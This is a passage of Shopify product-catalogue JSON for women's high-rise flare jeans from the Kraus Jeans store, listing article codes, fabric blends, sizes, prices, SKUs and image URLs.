40","public_title":"40","options":["40"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2a0d8321-c94b-44a7-be93-8b6d02beb5c9.jpg?v=1765603995","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e813cc82-e223-46eb-86d8-7fa6a63ea58c.jpg?v=1765603995","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_4d6fb601-fc16-44ed-bdbb-c211740f94dd.jpg?v=1765603995","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5e4466bc-c2c1-4921-96fc-216955235a95.jpg?v=1765603995","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_a15db928-25cd-41bf-b854-841b50cf25e2.jpg?v=1765603995","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4a11139d-dc6f-46cc-9770-2580d5891519.jpg?v=1765603995","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_25d9c8e1-0f37-4894-934c-468b07f12103.jpg?v=1765603995","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_22453b21-3def-419c-972a-e371aa36c5e6.jpg?v=1765603995"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2a0d8321-c94b-44a7-be93-8b6d02beb5c9.jpg?v=1765603995","options":["Size"],"media":[{"alt":null,"id":36722288132354,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2a0d8321-c94b-44a7-be93-8b6d02beb5c9.jpg?v=1765603995"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_2a0d8321-c94b-44a7-be93-8b6d02beb5c9.jpg?v=1765603995","width":1080},{"alt":null,"id":36722288165122,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e813cc82-e223-46eb-86d8-7fa6a63ea58c.jpg?v=1765603995"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e813cc82-e223-46eb-86d8-7fa6a63ea58c.jpg?v=1765603995","width":1080},{"alt":null,"id":36722288001282,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_4d6fb601-fc16-44ed-bdbb-c211740f94dd.jpg?v=1765603995"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_4d6fb601-fc16-44ed-bdbb-c211740f94dd.jpg?v=1765603995","width":1080},{"alt":null,"id":36722288099586,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5e4466bc-c2c1-4921-96fc-216955235a95.jpg?v=1765603995"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_5e4466bc-c2c1-4921-96fc-216955235a95.jpg?v=1765603995","width":1080},{"alt":null,"id":36722288034050,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_a15db928-25cd-41bf-b854-841b50cf25e2.jpg?v=1765603995"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_a15db928-25cd-41bf-b854-841b50cf25e2.jpg?v=1765603995","width":1080},{"alt":null,"id":36722287968514,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4a11139d-dc6f-46cc-9770-2580d5891519.jpg?v=1765603995"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_4a11139d-dc6f-46cc-9770-2580d5891519.jpg?v=1765603995","width":1080},{"alt":null,"id":36722288066818,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_25d9c8e1-0f37-4894-934c-468b07f12103.jpg?v=1765603995"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_25d9c8e1-0f37-4894-934c-468b07f12103.jpg?v=1765603995","width":1080},{"alt":null,"id":36722287935746,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_22453b21-3def-419c-972a-e371aa36c5e6.jpg?v=1765603995"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_22453b21-3def-419c-972a-e371aa36c5e6.jpg?v=1765603995","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2154 BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e72% COTTON + 9% VISCOSE + 17% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9050805207298,"title":"Women White High-Rise Flare Jeans","handle":"women-white-high-rise-flare-jeans-lfc-494-white","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-494 WHITE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWhite\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON + 13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-07-03T16:29:47+05:30","created_at":"2025-07-03T11:44:50+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","Fashion","Flared","High Rise Flare","Jeans","LFC-494","LFC-494 WHITE","New In","Rakhi","WHITE"],"price":175600,"price_min":175600,"price_max":175600,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46460056797442,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747429225","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460056830210,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747429232","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460056862978,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747429249","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460056895746,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747429256","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460056928514,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747429263","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460056961282,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747429270","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460056994050,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747429287","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women White High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":175600,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46460057026818,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747429294","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women White High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":175600,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68e3e3ff-ccc8-4535-b3af-c6207567de5e.jpg?v=1757073089","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_0c1c1960-8df9-4520-b797-a2166e3817a4.jpg?v=1757073089","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_59d55a56-dd49-4e62-8be4-2b17c22f964c.jpg?v=1757073089","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_48027af7-c617-41f1-9bb7-ea8e36fb59be.jpg?v=1757073089","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0b8a12d6-1532-44e3-9a4c-4bd8f7928e1d.jpg?v=1757073089","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_058febc6-36e8-4fda-be81-cd9943314f9c.jpg?v=1757073089"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68e3e3ff-ccc8-4535-b3af-c6207567de5e.jpg?v=1757073089","options":["Size"],"media":[{"alt":null,"id":35700429881602,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68e3e3ff-ccc8-4535-b3af-c6207567de5e.jpg?v=1757073089"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68e3e3ff-ccc8-4535-b3af-c6207567de5e.jpg?v=1757073089","width":1080},{"alt":null,"id":35700429914370,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_0c1c1960-8df9-4520-b797-a2166e3817a4.jpg?v=1757073089"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_0c1c1960-8df9-4520-b797-a2166e3817a4.jpg?v=1757073089","width":1080},{"alt":null,"id":35700429816066,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_59d55a56-dd49-4e62-8be4-2b17c22f964c.jpg?v=1757073089"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_59d55a56-dd49-4e62-8be4-2b17c22f964c.jpg?v=1757073089","width":1080},{"alt":null,"id":35700429750530,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_48027af7-c617-41f1-9bb7-ea8e36fb59be.jpg?v=1757073089"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_48027af7-c617-41f1-9bb7-ea8e36fb59be.jpg?v=1757073089","width":1080},{"alt":null,"id":35700429783298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0b8a12d6-1532-44e3-9a4c-4bd8f7928e1d.jpg?v=1757073089"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_0b8a12d6-1532-44e3-9a4c-4bd8f7928e1d.jpg?v=1757073089","width":1080},{"alt":null,"id":35700429848834,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_058febc6-36e8-4fda-be81-cd9943314f9c.jpg?v=1757073089"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_058febc6-36e8-4fda-be81-cd9943314f9c.jpg?v=1757073089","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-494 WHITE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWhite\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON + 13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9022144905474,"title":"Women High-Rise Flare Jeans","handle":"women-high-rise-flare-jeans-wfb3-378-white","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFB3-378 WHITE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWhite\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON+13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-07-04T16:27:34+05:30","created_at":"2025-05-24T17:57:04+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["60%","Fashion","Flared","High Rise Flare","Jeans","NEO","Sale","WFB3-378","WFB3-378 WHITE","WHITE"],"price":83800,"price_min":83800,"price_max":83800,"available":true,"price_varies":false,"compare_at_price":209500,"compare_at_price_min":209500,"compare_at_price_max":209500,"compare_at_price_varies":false,"variants":[{"id":46171649245442,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747341886","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":83800,"weight":400,"compare_at_price":209500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171649278210,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747341893","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":83800,"weight":400,"compare_at_price":209500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171649310978,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747341909","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":83800,"weight":580,"compare_at_price":209500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171649343746,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747341916","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":83800,"weight":580,"compare_at_price":209500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171649376514,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747341923","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":83800,"weight":580,"compare_at_price":209500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171649409282,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747341930","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":83800,"weight":580,"compare_at_price":209500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/5_074f93dc-a9a6-4cf1-9584-7ffb643d7e33.jpg?v=1761385718","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_92baa1ad-f19b-4773-a216-5d69ac144c43.jpg?v=1761385718","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_2036e4dd-4b17-47b0-937a-20f836bf23a6.jpg?v=1757074190","\/\/www.krausjeans.com\/cdn\/shop\/files\/KRAUS02818.jpg?v=1757074190","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_087abb8e-1c01-40be-b130-c0127f98fe65.jpg?v=1768815986","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_58d638bc-8721-47c8-9d85-b4eb12f5f3a6.jpg?v=1768815986"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_074f93dc-a9a6-4cf1-9584-7ffb643d7e33.jpg?v=1761385718","options":["Size"],"media":[{"alt":null,"id":35708812820738,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_074f93dc-a9a6-4cf1-9584-7ffb643d7e33.jpg?v=1761385718"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_074f93dc-a9a6-4cf1-9584-7ffb643d7e33.jpg?v=1761385718","width":1080},{"alt":null,"id":35708812689666,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_92baa1ad-f19b-4773-a216-5d69ac144c43.jpg?v=1761385718"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_92baa1ad-f19b-4773-a216-5d69ac144c43.jpg?v=1761385718","width":1080},{"alt":null,"id":35708812722434,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_2036e4dd-4b17-47b0-937a-20f836bf23a6.jpg?v=1757074190"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_2036e4dd-4b17-47b0-937a-20f836bf23a6.jpg?v=1757074190","width":1080},{"alt":null,"id":35708812656898,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/KRAUS02818.jpg?v=1757074190"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/KRAUS02818.jpg?v=1757074190","width":1080},{"alt":null,"id":35708812787970,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_087abb8e-1c01-40be-b130-c0127f98fe65.jpg?v=1768815986"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_087abb8e-1c01-40be-b130-c0127f98fe65.jpg?v=1768815986","width":1080},{"alt":null,"id":35708812755202,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_58d638bc-8721-47c8-9d85-b4eb12f5f3a6.jpg?v=1768815986"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_58d638bc-8721-47c8-9d85-b4eb12f5f3a6.jpg?v=1768815986","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFB3-378 WHITE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWhite\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON+13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: 